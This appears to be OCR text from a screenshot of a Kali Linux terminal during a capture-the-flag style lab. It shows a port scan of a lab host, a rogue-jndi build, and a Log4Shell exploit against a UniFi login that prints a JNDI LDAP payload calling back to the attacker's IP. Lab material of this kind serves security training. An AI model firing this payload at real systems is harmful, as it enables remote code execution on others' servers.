 File Machine View Input Devices Help
Applications Places Terminator Dec 12 09:56
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 78x16
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ rustscan --ulimit 5000 -a 10.129.218.179 -- -Pn
The Modern Day Port Scanner.
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
kali@kali: ~/Desktop/Starting_Point 85x17
The Modern Day Port Scanner.
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.129.218.179:22
Open 10.129.218.179:6789
Open 10.129.218.179:8080
Open 10.129.218.179:8443
Open 10.129.218.179:8843
Open 10.129.218.179:8880
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl